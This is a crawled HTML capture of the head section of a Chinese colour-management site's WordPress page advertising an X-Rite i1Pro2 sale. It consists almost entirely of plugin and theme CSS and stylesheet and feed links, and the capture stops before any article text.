

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.colortell.com/6239.html
body_size: 11320
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="HandheldFriendly" content="true">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>爱色丽XRITE i1Pro2大促销，6200/台拿走，全网最低 - ColorTell色彩管理</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="ColorTell色彩管理 &raquo; Feed" href="https://www.colortell.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ColorTell色彩管理 &raquo; 评论 Feed" href="https://www.colortell.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ColorTell色彩管理 &raquo; 爱色丽XRITE i1Pro2大促销，6200/台拿走，全网最低 评论 Feed" href="https://www.colortell.com/6239.html/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.colortell.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='gutena-accordion-style-inline-css' type='text/css'>
.gutena-accordion-block{display:grid;row-gap:calc(var(--gutena--accordion-panel-spacing, 20)*1px)}.gutena-accordion-block>.gutena-accordion-block__panel{background-color:var(--gutena--accordion-panel-background-color);border:var(--gutena--accordion-panel-border);border-radius:var(--gutena--accordion-panel-border-radius);cursor:pointer;margin:0!important}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title{color:var(--gutena--accordion-panel-title-color);cursor:pointer;padding:var(--gutena--accordion-panel-padding,20px);transition:.4s}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title.editor{padding-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner{align-items:center;-moz-column-gap:10px;column-gap:10px;display:flex;margin:0;padding:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner div,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner p{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--tertiary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--secondary));font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--p));font-style:var(--gutena--accordion-panel-title-font-style,inherit);font-weight:var(--gutena--accordion-panel-title-font-weight);line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--p));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus{align-items:center;display:flex;height:20px;justify-content:center;margin-left:auto;position:relative;width:20px}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.horizontal{background-color:#313233;height:2px;opacity:1;position:absolute;transform:rotate(-90deg);transition:all .2s ease-in-out;width:60%}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.vertical{background-color:#313233;height:60%;transform:rotate(-90deg);transition:all .2s ease-in-out;width:2px}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down{display:inline-block;height:1.1rem;margin-left:auto;position:relative;top:50%;transform:translateY(-50%);width:1.1rem}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.horizontal{background-color:#313233;bottom:0;display:inline-block;height:.1rem;left:0;position:absolute;transform:rotate(45deg);transition:all .2s ease;width:.66rem}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.vertical{background-color:#313233;bottom:0;display:inline-block;height:.1rem;position:absolute;right:0;transform:rotate(-45deg);transition:all .2s ease;width:.66rem}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h1{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hone));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hone))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h1,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h2{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--secondary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--primary));font-weight:var(--gutena--accordion-panel-title-font-weight,var(--wp--custom--typography--font-weight--semi-bold));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h2{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--htwo));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--htwo))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h3{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hthree));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hthree))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h3,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h4{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--secondary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--primary));font-weight:var(--gutena--accordion-panel-title-font-weight,var(--wp--custom--typography--font-weight--semi-bold));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h4{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hfour));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hfour))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h5{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hfive));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hfive))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h5,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h6{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--secondary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--primary));font-weight:var(--gutena--accordion-panel-title-font-weight,var(--wp--custom--typography--font-weight--semi-bold));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h6{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hsix));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hsix))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content{color:var(--gutena--accordion-panel-content-color,var(--wp--preset--color--tertiary));cursor:default;font-family:var(--gutena--accordion-panel-content-font-family,var(--wp--custom--typography--font-family--secondary));font-size:var(--gutena--accordion-panel-content-font-size,var(--wp--custom--typography--line-height--p));font-style:var(--gutena--accordion-panel-content-font-style);font-weight:var(--gutena--accordion-panel-content-font-weight);line-height:var(--gutena--accordion-panel-content-line-height,var(--wp--custom--typography--line-height--p));text-transform:var(--gutena--accordion-panel-content-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content .wp-block-image:last-of-type,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content figcaption:last-of-type{margin-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content:not(.editor){max-height:0;overflow:hidden;transition:max-height .2s ease-out}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content>.gutena-accordion-block__panel-content-inner{margin-top:calc(var(--gutena--accordion-panel-title-content-spacing)*1px);padding:var(--gutena--accordion-panel-padding,20px);padding-top:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content>.gutena-accordion-block__panel-content-inner>:last-child{margin-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title{padding-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.horizontal{opacity:0;transform:rotate(90deg)}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.vertical{transform:rotate(90deg)}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.horizontal{transform:rotate(-45deg)}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.vertical{transform:rotate(45deg)}

</style>
<style id='gutena-tabs-style-inline-css' type='text/css'>
.gutena-tabs-block{display:flex;flex-direction:column;position:relative;row-gap:var(--gutena--tabs-tab-after-gap,10px)}@media only screen and (max-width:780px)and (min-width:361px){.gutena-tabs-block.tablet-scroll>.gutena-tabs-tab{flex-wrap:nowrap;justify-content:flex-start!important;overflow:auto;white-space:nowrap}.gutena-tabs-block.tablet-scroll>.gutena-tabs-tab>.gutena-tab-title{flex:1 0 auto}}@media only screen and (max-width:360px){.gutena-tabs-block.mobile-scroll>.gutena-tabs-tab{flex-wrap:nowrap;justify-content:flex-start!important;overflow:auto;white-space:nowrap}.gutena-tabs-block.mobile-scroll>.gutena-tabs-tab>.gutena-tab-title{flex:1 0 auto}}.gutena-tabs-block>.gutena-tabs-tab{display:flex;flex-wrap:wrap;gap:var(--gutena--tabs-tab-spacing,10px);justify-content:flex-start;list-style:none;margin:0;padding:0;position:relative}.gutena-tabs-block>.gutena-tabs-tab .gutena-tab-title{min-width:var(--gutena--tabs-tab-min-width)}.gutena-tabs-block>.gutena-tabs-tab.tab-center{justify-content:center}.gutena-tabs-block>.gutena-tabs-tab.tab-right{justify-content:flex-end}.gutena-tabs-block>.gutena-tabs-tab.tab-flex .gutena-tab-title{flex:1 0 var(--gutena--tabs-tab-min-width,auto);min-width:none}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title{background:var(--gutena--tabs-tab-background-gradient-color,var(--gutena--tabs-tab-background-color,#fff));border-bottom:var(--gutena--tabs-tab-border-bottom);border-left:var(--gutena--tabs-tab-border-left);border-radius:var(--gutena--tabs-tab-border-radius);border-right:var(--gutena--tabs-tab-border-right);border-top:var(--gutena--tabs-tab-border-top);box-shadow:var(--gutena--tabs-tab-box-shadow);color:var(--gutena--tabs-tab-text-color,#000);cursor:pointer;font-family:var(--gutena--tabs-tab-font-family,inherit);font-size:var(--gutena--tabs-tab-font-size,14px);font-style:var(--gutena--tabs-tab-font-style);font-weight:var(--gutena--tabs-tab-font-weight);padding:var(--gutena--tabs-tab-padding);position:relative;text-align:center;text-transform:var(--gutena--tabs-tab-text-transfrom)}@media only screen and (max-width:780px){.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title{padding:var(--gutena--tabs-tab-padding-tablet,var(--gutena--tabs-tab-padding))}}@media only screen and (max-width:360px){.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title{padding:var(--gutena--tabs-tab-padding-mobile,var(--gutena--tabs-tab-padding-tablet,var(--gutena--tabs-tab-padding)))}}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title:hover{background:var(--gutena--tabs-tab-hover-background-gradient-color,var(--gutena--tabs-tab-hover-background-color,#fff));border-bottom:var(--gutena--tabs-tab-hover-border-bottom,var(--gutena--tabs-tab-border-bottom));border-left:var(--gutena--tabs-tab-hover-border-left,var(--gutena--tabs-tab-border-left));border-radius:var(--gutena--tabs-tab-hover-border-radius,var(--gutena--tabs-tab-border-radius));border-right:var(--gutena--tabs-tab-hover-border-right,var(--gutena--tabs-tab-border-right));border-top:var(--gutena--tabs-tab-hover-border-top,var(--gutena--tabs-tab-border-top));box-shadow:var(--gutena--tabs-tab-hover-box-shadow,var(--gutena--tabs-tab-box-shadow));color:var(--gutena--tabs-tab-hover-text-color,var(--gutena--tabs-tab-text-color,#000));z-index:4}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title:hover>.gutena-tab-title-content .gutena-tab-title-icon svg{fill:var(--gutena--tabs-tab-hover-icon-color)}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title.active{background:var(--gutena--tabs-tab-active-background-gradient-color,var(--gutena--tabs-tab-active-background-color,#fff));border-bottom:var(--gutena--tabs-tab-active-border-bottom);border-left:var(--gutena--tabs-tab-active-border-left);border-radius:var(--gutena--tabs-tab-active-border-radius);border-right:var(--gutena--tabs-tab-active-border-right);border-top:var(--gutena--tabs-tab-active-border-top);box-shadow:var(--gutena--tabs-tab-active-box-shadow);color:var(--gutena--tabs-tab-active-text-color,#000);z-index:4}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title.active>.gutena-tab-title-content .gutena-tab-title-icon svg{fill:var(--gutena--tabs-tab-active-icon-color)}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title.active>.gutena-tab-title-content .gutena-tab-title-icon svg path{stroke-width:5px}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content{align-items:center;display:inline-flex;flex-direction:row;height:100%;justify-content:center}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content .gutena-tab-title-icon{height:100%}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content .gutena-tab-title-icon svg{height:100%;fill:var(--gutena--tabs-tab-icon-color)}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-left .gutena-tab-title-icon{margin-left:-3px;margin-right:calc(var(--gutena--tabs-tab-icon-spacing, 10)*1px)}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-right{flex-direction:row-reverse}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-right .gutena-tab-title-icon{margin-left:calc(var(--gutena--tabs-tab-icon-spacing, 10)*1px);margin-right:-3px}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-top{flex-direction:column}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-top .gutena-tab-title-icon{margin-bottom:calc(var(--gutena--tabs-tab-icon-spacing, 10)*1px)}.gutena-tabs-block>.gutena-tabs-content{margin:0!important;position:relative;z-index:2}.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block{background:var(--gutena--tabs-tab-container-background-gradient-color,var(--gutena--tabs-tab-container-background-color,#fff));border-bottom:var(--gutena--tabs-tab-container-border-bottom);border-left:var(--gutena--tabs-tab-container-border-left);border-radius:var(--gutena--tabs-tab-container-border-radius);border-right:var(--gutena--tabs-tab-container-border-right);border-top:var(--gutena--tabs-tab-container-border-top);box-shadow:var(--gutena--tabs-tab-container-box-shadow);color:var(--gutena--tabs-tab-container-text-color,#000);margin:0;padding:var(--gutena--tabs-tab-container-padding)}@media only screen and (max-width:780px){.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block{padding:var(--gutena--tabs-tab-container-padding-tablet,var(--gutena--tabs-tab-container-padding))}}@media only screen and (max-width:360px){.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block{padding:var(--gutena--tabs-tab-container-padding-mobile,var(--gutena--tabs-tab-container-padding-tablet,var(--gutena--tabs-tab-container-padding)))}}.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block:not(.active){display:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.colortell.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 100%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
